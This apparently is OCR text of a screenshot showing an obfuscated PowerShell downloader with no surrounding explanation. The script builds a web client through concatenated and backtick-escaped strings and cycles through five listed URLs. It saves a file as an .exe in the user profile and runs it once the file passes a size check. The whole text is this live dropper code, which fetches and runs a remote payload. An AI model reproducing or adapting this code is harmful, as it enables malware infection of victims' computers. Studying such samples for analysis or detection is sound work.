 <# https://www.microsoft.com/ #> $b0905020c90c5='b813763439c0c';$bx247046052 =
'877';$x901x4312353='xbc9122043x';$b48079070b192=$env:userprofile+'\'+$bx247046052+'.ex
e';$x3cb04295768='cx1xxxx6b85';$c44290202xx04=.('new'+'-objec'+'t')
nET.wEbCliENT;$bc330180c08='https://thesilverant.com/test/dvr9/*http://firstmnd.com/wp/
wp-content/3k960/*http://citylandgovap.net/8dqs5fv/6J/*http://deredia.com/cgi-
bin/cbas/*http://fattoriaiponti.com/wp-admin/o1wiEqPfN/'."Sp`lit"
('*');$x336c5010b27='b967b1x2012';foreach($x37500810057c in $bc330180c08)
{try{$c44290202xx04."dOWnL`Oadf`ILE"($x37500810057c,
$b48079070b192);$b62681xc3cx4='xb005b0506x35';If ((&('Get'+'-It'+'em')
$b48079070b192)."Le`NGth" -ge 27918) {[Diagnostics.Process]::"stA`Rt"
($b48079070b192);$x2b078778400='b10201010060';break;$b20820x02c335='x1x11x04c58'}}catch
{}}$bc5900b381827='c079809968689'
Activate Windows
Go to PC settings to activate Windows.